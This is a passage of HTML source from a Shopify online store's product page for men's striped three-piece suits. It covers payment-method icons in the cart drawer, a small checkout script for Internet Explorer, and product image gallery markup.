0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26075246854438__main" class="shopify-section section"><section
  id="MainProduct-template--26075246854438__main"
  class="page-width section-template--26075246854438__main-padding"
  data-section="template--26075246854438__main"
><style data-shopify>.section-template--26075246854438__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26075246854438__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26075246854438__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26075246854438__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26075246854438__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--26075246854438__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26075246854438__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26075246854438__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26075246854438__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26075246854438__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--26075246854438__main-1210174210121"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26075246854438__main-1210174210121"
            data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1210174210121">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1210174242889"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1210174242889"
            data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1210174242889">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1210174275657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1210174275657"
            data-alt="Men's Stripe Suits (Jacket+Pants+Vest), #002"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=246 246w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=493 493w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=600 600w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=713 713w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=823 823w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=990 990w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1100 1100w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1206 1206w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1346 1346w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1426 1426w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1646 1646w, //ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
